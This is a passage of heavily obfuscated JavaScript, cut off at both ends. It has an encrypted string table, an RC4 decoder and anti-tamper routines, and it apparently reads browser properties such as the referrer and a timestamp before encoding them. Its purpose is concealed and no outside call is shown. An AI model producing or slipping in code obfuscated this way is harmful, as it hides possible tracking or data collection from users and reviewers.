f\x6c\x61\x77\x71\x31\x49\x77\x70\x66\x43\x74\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x72\x78\x77','\x77\x34\x73\x4b\x77\x72\x59\x3d','\x4c\x33\x6a\x44\x6b\x67\x3d\x3d','\x77\x6f\x68\x65\x77\x72\x4d\x3d','\x77\x36\x46\x54\x4e\x67\x3d\x3d','\x77\x70\x44\x44\x6f\x33\x41\x65\x57\x45\x49\x43\x51\x4d\x4f\x30\x55\x7a\x64\x41\x66\x41\x3d\x3d','\x77\x37\x4e\x67\x5a\x67\x3d\x3d','\x77\x71\x45\x47\x77\x34\x49\x3d','\x59\x79\x4d\x6a','\x58\x48\x33\x44\x68\x38\x4b\x55\x42\x38\x4b\x65\x77\x72\x52\x4c\x5a\x44\x7a\x43\x6e\x63\x4f\x58\x77\x72\x4e\x73\x77\x35\x4c\x44\x6e\x38\x4b\x38\x53\x7a\x2f\x43\x6e\x56\x34\x74\x54\x6e\x45\x30\x77\x70\x6c\x77\x77\x70\x2f\x44\x71\x31\x58\x43\x6a\x42\x37\x43\x69\x44\x67\x3d','\x77\x37\x68\x35\x62\x67\x38\x3d','\x77\x37\x34\x6f\x59\x73\x4b\x36\x77\x34\x6b\x46\x77\x35\x6f\x3d','\x77\x70\x2f\x44\x76\x6e\x49\x3d','\x42\x45\x76\x44\x6f\x4d\x4b\x65\x43\x38\x4b\x49','\x77\x72\x31\x2f\x53\x6d\x46\x51\x77\x35\x37\x44\x6b\x52\x41\x3d','\x77\x34\x6c\x35\x77\x37\x51\x3d','\x4a\x6c\x52\x58\x77\x34\x56\x66\x65\x6a\x67\x3d','\x4a\x4d\x4b\x69\x57\x63\x4f\x6e\x4c\x7a\x33\x44\x6a\x4d\x4b\x35\x57\x51\x3d\x3d','\x51\x4d\x4f\x72\x77\x35\x4d\x3d','\x48\x55\x50\x44\x75\x4d\x4b\x54\x41\x38\x4b\x65\x77\x72\x42\x58\x59\x77\x3d\x3d','\x51\x47\x56\x6f\x77\x37\x7a\x44\x73\x4d\x4b\x38\x77\x35\x37\x44\x69\x63\x4f\x55\x77\x37\x64\x37\x77\x36\x74\x44\x50\x41\x42\x6b\x77\x35\x2f\x43\x6a\x41\x3d\x3d','\x77\x70\x31\x78\x58\x58\x45\x3d','\x77\x37\x31\x6f\x64\x54\x6f\x70\x77\x35\x49\x68','\x64\x6b\x63\x4f\x77\x34\x6f\x45\x61\x6d\x76\x44\x71\x43\x58\x43\x6d\x4d\x4f\x34\x77\x70\x46\x35\x56\x38\x4f\x49','\x77\x6f\x44\x44\x6f\x58\x6b\x57\x57\x41\x3d\x3d','\x53\x45\x68\x34','\x54\x45\x72\x43\x6a\x63\x4f\x4a\x59\x6e\x6c\x70\x77\x36\x52\x4d\x77\x35\x4d\x44\x54\x63\x4b\x75\x49\x51\x62\x43\x6f\x47\x45\x3d','\x4d\x6b\x50\x44\x68\x67\x33\x43\x6f\x51\x3d\x3d','\x77\x72\x70\x34\x53\x47\x5a\x38\x77\x34\x38\x3d','\x64\x47\x4e\x67','\x77\x37\x6a\x44\x68\x38\x4f\x48','\x77\x36\x44\x43\x68\x73\x4b\x70','\x77\x35\x74\x58\x4a\x41\x3d\x3d','\x55\x63\x4f\x69\x63\x41\x3d\x3d','\x58\x55\x67\x63','\x4d\x67\x56\x33\x51\x56\x64\x54','\x77\x34\x74\x6c\x62\x77\x3d\x3d','\x5a\x73\x4f\x51\x59\x4d\x4b\x32\x77\x71\x52\x2b','\x77\x34\x33\x43\x6e\x63\x4f\x42','\x77\x34\x72\x43\x75\x63\x4f\x34','\x61\x4d\x4f\x4b\x53\x41\x3d\x3d','\x63\x32\x63\x66','\x48\x45\x58\x44\x73\x41\x3d\x3d','\x77\x70\x44\x44\x75\x58\x51\x4e\x62\x56\x4d\x3d','\x77\x37\x66\x43\x72\x38\x4b\x2f','\x77\x34\x45\x57\x77\x70\x51\x3d','\x77\x37\x41\x6c\x63\x4d\x4b\x37\x77\x36\x73\x4e\x77\x35\x74\x4e\x65\x73\x4f\x2f','\x64\x45\x6b\x79\x53\x67\x48\x44\x76\x77\x3d\x3d','\x51\x33\x68\x4f','\x41\x73\x4f\x4a\x65\x4d\x4b\x4f\x44\x63\x4f\x31','\x56\x78\x37\x44\x72\x51\x3d\x3d','\x59\x4d\x4f\x36\x43\x55\x2f\x44\x6e\x6b\x45\x3d','\x63\x38\x4f\x42\x63\x41\x3d\x3d','\x77\x6f\x34\x2b\x77\x6f\x63\x3d','\x77\x35\x63\x4e\x77\x72\x55\x3d','\x63\x57\x78\x76','\x59\x63\x4f\x4c\x5a\x41\x3d\x3d','\x77\x72\x30\x66\x77\x71\x63\x3d','\x77\x72\x4d\x4b\x59\x68\x62\x44\x6a\x63\x4f\x4e\x59\x7a\x62\x43\x67\x77\x4d\x3d','\x54\x38\x4f\x73\x77\x35\x55\x64\x77\x71\x6f\x6f\x58\x53\x76\x43\x6b\x4d\x4b\x47','\x56\x4d\x4f\x37\x64\x77\x3d\x3d','\x77\x72\x39\x37\x62\x33\x48\x43\x70\x4d\x4b\x37','\x77\x37\x42\x66\x77\x34\x67\x3d','\x77\x37\x41\x6c\x63\x4d\x4b\x37\x77\x36\x6b\x57','\x49\x73\x4f\x6f\x58\x51\x3d\x3d','\x43\x6c\x37\x44\x6b\x51\x3d\x3d','\x4d\x73\x4f\x79\x77\x6f\x50\x43\x74\x63\x4b\x59\x77\x70\x68\x58\x77\x71\x54\x44\x74\x48\x62\x44\x6e\x47\x46\x58\x77\x35\x41\x36\x48\x73\x4f\x49\x77\x35\x44\x43\x6a\x63\x4f\x79\x62\x79\x44\x44\x6c\x38\x4f\x63\x77\x72\x74\x6f\x77\x34\x5a\x4b\x57\x4d\x4b\x53\x4b\x4d\x4b\x46\x77\x72\x76\x43\x71\x6e\x4c\x44\x71\x38\x4b\x54\x66\x38\x4b\x68\x77\x35\x6e\x44\x6a\x4d\x4f\x6f\x77\x34\x35\x57\x51\x73\x4b\x6a\x77\x70\x78\x52\x77\x36\x31\x34\x59\x56\x56\x5a\x77\x70\x42\x4c\x77\x36\x50\x44\x6c\x73\x4f\x4b\x55\x43\x4a\x31\x4e\x79\x56\x61','\x77\x72\x56\x31\x52\x33\x4e\x4a\x77\x35\x4d\x3d','\x77\x6f\x68\x62\x51\x77\x3d\x3d','\x77\x37\x2f\x43\x70\x6a\x6a\x43\x6d\x4d\x4b\x78\x49\x44\x41\x57\x5a\x32\x4e\x39','\x64\x53\x6f\x42\x77\x70\x6c\x61','\x77\x72\x34\x65\x77\x71\x45\x3d','\x77\x36\x72\x43\x70\x63\x4f\x77\x42\x63\x4b\x48\x43\x77\x3d\x3d','\x59\x73\x4f\x54\x62\x4d\x4b\x33\x61\x77\x3d\x3d','\x53\x6e\x63\x6e','\x77\x70\x2f\x44\x74\x48\x73\x59\x57\x45\x38\x3d','\x45\x69\x44\x44\x69\x68\x66\x44\x76\x4d\x4b\x51','\x61\x73\x4f\x38\x44\x46\x6a\x44\x70\x33\x72\x44\x69\x41\x3d\x3d','\x77\x70\x5a\x4b\x77\x71\x46\x63\x77\x70\x66\x43\x72\x67\x3d\x3d','\x52\x6c\x45\x67','\x45\x31\x6a\x44\x6b\x63\x4f\x51\x4b\x45\x6f\x2b','\x44\x63\x4f\x45\x64\x38\x4b\x62\x4f\x4d\x4f\x70','\x4a\x51\x68\x6c\x52\x77\x3d\x3d','\x77\x71\x44\x44\x6b\x4d\x4b\x35\x46\x6b\x72\x44\x70\x41\x3d\x3d','\x4a\x6a\x7a\x44\x69\x63\x4f\x65\x4c\x54\x67\x3d','\x77\x35\x66\x43\x6c\x73\x4f\x73\x55\x63\x4b\x48\x41\x43\x35\x43\x77\x72\x45\x4c\x77\x36\x63\x46\x58\x63\x4b\x5a','\x77\x35\x74\x2f\x63\x77\x38\x35','\x4e\x4d\x4b\x4e\x66\x63\x4f\x31\x77\x35\x46\x32\x5a\x73\x4f\x44\x53\x38\x4b\x56\x49\x32\x77\x77\x77\x72\x2f\x43\x71\x53\x74\x6c\x77\x36\x44\x43\x73\x52\x6c\x79\x77\x35\x49\x69\x77\x6f\x4d\x6c\x77\x70\x44\x44\x67\x73\x4b\x62\x77\x35\x52\x59\x77\x37\x64\x39\x77\x70\x33\x43\x73\x4d\x4f\x61\x77\x6f\x6e\x43\x68\x54\x4a\x53\x64\x6c\x66\x44\x71\x69\x4a\x4c\x77\x70\x45\x47\x42\x63\x4f\x31\x77\x70\x4d\x3d','\x77\x35\x42\x4c\x77\x35\x5a\x6e\x41\x67\x3d\x3d','\x77\x71\x59\x53\x51\x38\x4f\x6f','\x77\x35\x4c\x43\x6a\x63\x4f\x61','\x43\x6c\x6e\x44\x68\x51\x3d\x3d','\x4b\x31\x7a\x44\x67\x77\x6f\x3d','\x54\x77\x58\x44\x6f\x51\x3d\x3d','\x5a\x52\x66\x43\x71\x73\x4b\x44\x77\x70\x39\x32\x4a\x48\x37\x43\x69\x44\x70\x7a\x77\x35\x6f\x39\x77\x72\x54\x44\x6f\x63\x4f\x75\x77\x35\x6a\x43\x6f\x63\x4b\x55\x77\x72\x4a\x2b\x4d\x6c\x30\x6a\x42\x41\x7a\x44\x68\x57\x72\x43\x76\x30\x64\x2b\x77\x72\x56\x71\x51\x77\x54\x43\x6e\x6b\x66\x44\x75\x31\x76\x44\x69\x67\x3d\x3d','\x77\x70\x58\x44\x6d\x63\x4b\x35\x42\x30\x6a\x43\x75\x38\x4b\x5a\x77\x70\x63\x43\x77\x36\x66\x43\x6e\x58\x6a\x44\x75\x54\x48\x44\x76\x58\x74\x65\x77\x35\x46\x33\x51\x53\x76\x44\x70\x6b\x33\x43\x74\x58\x52\x32\x77\x37\x48\x43\x67\x73\x4b\x68\x53\x46\x77\x64\x77\x36\x51\x4c\x77\x71\x46\x31\x57\x63\x4f\x36\x63\x63\x4b\x55','\x77\x72\x73\x57\x53\x51\x3d\x3d','\x49\x63\x4b\x46\x77\x36\x56\x49\x77\x35\x51\x3d','\x77\x72\x77\x48\x62\x51\x50\x44\x75\x73\x4f\x4b','\x65\x38\x4f\x42\x63\x77\x3d\x3d','\x62\x38\x4f\x33\x42\x6c\x72\x44\x71\x31\x30\x3d','\x77\x70\x34\x51\x77\x34\x38\x3d','\x77\x37\x72\x43\x73\x73\x4f\x78','\x52\x73\x4f\x6d\x77\x34\x63\x3d','\x47\x44\x7a\x44\x67\x4d\x4f\x38\x49\x53\x41\x3d','\x77\x72\x41\x30\x59\x51\x3d\x3d','\x4d\x67\x56\x33\x51\x56\x56\x49\x77\x37\x70\x4e\x65\x73\x4b\x75','\x45\x45\x72\x44\x72\x38\x4b\x49\x4a\x38\x4b\x51\x77\x71\x42\x64\x55\x43\x51\x3d','\x62\x38\x4f\x55\x77\x37\x49\x3d','\x77\x37\x33\x43\x70\x63\x4f\x4d\x47\x73\x4b\x63\x42\x79\x4e\x45','\x53\x63\x4f\x41\x77\x36\x34\x3d','\x58\x67\x49\x59\x41\x38\x4b\x35\x77\x72\x6f\x3d','\x61\x63\x4f\x75\x51\x51\x3d\x3d','\x44\x57\x72\x43\x68\x67\x3d\x3d','\x77\x36\x76\x43\x76\x4d\x4f\x70','\x4d\x38\x4b\x36\x53\x77\x3d\x3d','\x41\x79\x50\x44\x6e\x67\x3d\x3d','\x52\x41\x58\x44\x67\x41\x3d\x3d','\x77\x70\x55\x6e\x77\x71\x77\x3d','\x61\x38\x4f\x72\x77\x34\x41\x3d','\x77\x34\x39\x65\x77\x35\x52\x70\x41\x6b\x55\x3d','\x48\x57\x2f\x43\x6a\x38\x4f\x53\x77\x6f\x44\x44\x73\x51\x3d\x3d','\x54\x54\x48\x44\x67\x51\x50\x44\x72\x63\x4b\x52\x4a\x4d\x4f\x68','\x4e\x4d\x4f\x71\x43\x51\x3d\x3d','\x63\x73\x4f\x6c\x48\x51\x3d\x3d','\x4f\x6b\x7a\x44\x76\x51\x3d\x3d','\x59\x73\x4f\x57\x59\x73\x4b\x74\x61\x32\x55\x3d','\x4c\x51\x7a\x44\x70\x41\x3d\x3d','\x77\x72\x34\x43\x77\x71\x45\x4c\x77\x34\x54\x44\x6a\x67\x3d\x3d','\x54\x4d\x4f\x42\x65\x77\x3d\x3d','\x4a\x57\x6e\x44\x71\x73\x4f\x41\x4a\x47\x67\x75\x77\x37\x73\x3d','\x41\x6e\x4a\x33','\x45\x4d\x4f\x59\x77\x71\x48\x43\x67\x38\x4b\x65\x77\x72\x46\x30\x77\x6f\x6e\x44\x76\x45\x67\x3d','\x77\x37\x64\x75\x47\x41\x3d\x3d','\x77\x35\x63\x73\x5a\x63\x4b\x73','\x48\x38\x4f\x6d\x42\x63\x4b\x54\x77\x34\x44\x43\x73\x42\x41\x3d','\x54\x63\x4f\x69\x56\x51\x3d\x3d','\x77\x71\x76\x44\x6b\x4d\x4b\x6a\x4a\x56\x66\x44\x6f\x63\x4f\x4e','\x51\x32\x49\x53','\x77\x36\x39\x52\x77\x37\x6b\x3d','\x77\x36\x49\x77\x54\x47\x78\x4e\x77\x35\x4c\x44\x6a\x51\x48\x43\x74\x73\x4b\x33','\x63\x6a\x55\x71\x77\x72\x31\x36\x77\x72\x54\x44\x76\x4d\x4f\x6a\x61\x43\x55\x66','\x44\x58\x58\x43\x67\x73\x4f\x4b\x77\x70\x33\x44\x70\x67\x3d\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x55'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0x57327b={'\x51\x4b\x6a':function _0x121d92(_0x1d152e,_0x2c42f3){return _0x1d152e(_0x2c42f3);},'\x47\x49\x4e':function _0x2d58d2(_0x1fc487,_0xd43cab){return _0x1fc487<_0xd43cab;},'\x59\x49\x59':function _0x4dfe77(_0x504e03){return _0x504e03();},'\x48\x5a\x54':function _0x2ef934(_0x362e1e,_0x50b6a9){return _0x362e1e+_0x50b6a9;},'\x46\x51\x66':function _0x30cd90(_0x4c5205,_0x125cd1){return _0x4c5205*_0x125cd1;},'\x4c\x6a\x43':function _0x1108d2(_0x59a0af,_0x24410d){return _0x59a0af+_0x24410d;},'\x47\x4d\x55':function _0x3e00c7(_0x38749a,_0x2e611b){return _0x38749a+_0x2e611b;},'\x6a\x42\x4e':function _0x3c2a1c(_0x552c74,_0x117962){return _0x552c74!==_0x117962;},'\x50\x77\x55':function _0x14e2d9(_0x1d5b08,_0x12c862){return _0x1d5b08/_0x12c862;},'\x68\x42\x4e':function _0x8185ff(_0x67394,_0x8bcc9d){return _0x67394===_0x8bcc9d;},'\x4f\x74\x77':function _0x40ceb8(_0xedf457,_0x24d822){return _0xedf457%_0x24d822;},'\x72\x64\x76':function _0x4a6a9c(_0x1de484,_0x1b201d){return _0x1de484(_0x1b201d);},'\x4d\x6f\x6c':function _0x1fbff9(_0x1c3cdd,_0x2ab462){return _0x1c3cdd>_0x2ab462;},'\x4c\x69\x4c':function _0x5c1361(_0x5db6a1,_0x45b818){return _0x5db6a1-_0x45b818;},'\x55\x59\x59':function _0x4f9793(_0x3b6870,_0x4d6e3d){return _0x3b6870==_0x4d6e3d;},'\x61\x4a\x75':function _0x17d6c9(_0x429dd6,_0x53166b){return _0x429dd6==_0x53166b;},'\x58\x76\x7a':function _0x2e6a31(_0x516c8e,_0x35a922){return _0x516c8e==_0x35a922;},'\x4d\x79\x5a':function _0x1da297(_0x3602d2,_0x47466a){return _0x3602d2(_0x47466a);},'\x76\x59\x58':function _0x16b04e(_0x2933cc,_0xc598bf){return _0x2933cc==_0xc598bf;},'\x7a\x79\x50':function _0x1da8ea(_0x418eba,_0x2fab6e){return _0x418eba%_0x2fab6e;},'\x45\x74\x4c':function _0x148630(_0x40eda4,_0x4ebb10){return _0x40eda4==_0x4ebb10;},'\x47\x51\x52':function _0x25d1e3(_0x1697d4,_0x452ffb){return _0x1697d4%_0x452ffb;},'\x5a\x58\x73':function _0x579863(_0x28c840,_0x5dd034){return _0x28c840/_0x5dd034;},'\x75\x49\x48':function _0x39232c(_0x2ef888,_0x92eab2){return _0x2ef888|_0x92eab2;},'\x6d\x5a\x45':function _0x5399d8(_0x5e3c73,_0x130e63){return _0x5e3c73(_0x130e63);},'\x57\x53\x46':function _0x57c89a(_0x843d1a,_0x4e85c4){return _0x843d1a(_0x4e85c4);},'\x69\x57\x57':function _0x458831(_0x4a2f06,_0xa36dcb){return _0x4a2f06+_0xa36dcb;},'\x63\x71\x72':function _0x5bd0a9(_0x4d90a4,_0x3060fd){return _0x4d90a4(_0x3060fd);},'\x55\x4e\x67':function _0x49b2b0(_0xb24cf5,_0x58bee1){return _0xb24cf5(_0x58bee1);},'\x4c\x69\x6c':function _0x2c1e8d(_0xd6ba9f,_0x4ca815){return _0xd6ba9f<_0x4ca815;},'\x76\x53\x4e':function _0x3cc07f(_0x4ef9b1,_0x242a44){return _0x4ef9b1+_0x242a44;},'\x51\x44\x55':function _0x54fb8e(_0x1b1832,_0x2c9d7a){return _0x1b1832+_0x2c9d7a;}};var _0x22936d=this[_0xbece('0x0', '\x41\x30\x6b\x76')];var _0x4a71ef=_0x22936d[_0xbece('0x1', '\x5b\x6e\x26\x5b')];var _0x25a3c9='';var _0x44c57e='';if(_0x57327b[_0xbece('0x2', '\x5b\x58\x72\x28')](typeof _0x22936d[_0xbece('0x3', '\x62\x26\x6e\x57')],_0xbece('0x4', '\x75\x59\x29\x6a'))){_0x25a3c9=_0x22936d[_0xbece('0x3', '\x62\x26\x6e\x57')];_0x44c57e=_0x25a3c9[_0xbece('0x5', '\x53\x25\x31\x5d')];}var _0x4e42e5=_0x22936d[_0xbece('0x6', '\x41\x30\x6b\x76')];var _0x17156b=_0x22936d[_0xbece('0x7', '\x70\x41\x67\x6e')];var _0xfe4c23=new _0x22936d[_0xbece('0x8', '\x5b\x6e\x26\x5b')]()[_0xbece('0x9', '\x44\x76\x34\x5b')]();var _0x2d2041='';function _0x237b30(_0x470773){var _0x2357cd={'\x52\x53\x63':function _0x22aaaa(_0x1d38f3,_0x453cac){return _0x1d38f3<_0x453cac;},'\x51\x68\x6b':function _0x284692(_0x185ad2,_0x48407){return _0x185ad2|_0x48407;},'\x73\x71\x4e':function _0x2f9d13(_0x182a44,_0x4e2fab){return _0x182a44<<_0x4e2fab;},'\x54\x5a\x71':function _0x189b9a(_0x41d827,_0x317ade){return _0x41d827&_0x317ade;},'\x75\x70\x65':function _0x2e6df5(_0x1289e8,_0x345397){return _0x1289e8>>_0x345397;},'\x45\x58\x77':function _0x2e4ab2(_0x4817e8,_0x3752bc){return _0x4817e8==_0x3752bc;},'\x51\x68\x6e':function _0x1389fd(_0x389bb4,_0x17290c){return _0x389bb4>>_0x17290c;},'\x48\x42\x74':function _0x4a90b9(_0x538ba2,_0x3a7d1b){return _0x538ba2|_0x3a7d1b;},'\x43\x73\x67':function _0x526270(_0x3df0ed,_0x1a01db){return _0x3df0ed<<_0x1a01db;},'\x6d\x72\x49':function _0x3775d3(_0x34a4be,_0x22cddb){return _0x34a4be&_0x22cddb;},'\x6b\x77\x74':function _0x5895f3(_0x130633,_0x1db00b){return _0x130633>>_0x1db00b;},'\x66\x73\x45':function _0x3d54e6(_0x135c2b,_0x154b15){return _0x135c2b&_0x154b15;},'\x62\x62\x70':function _0x58736f(_0x374301,_0x24c182){return _0x374301|_0x24c182;},'\x43\x49\x44':function _0x50fc03(_0x5ba10a,_0x3551ec){return 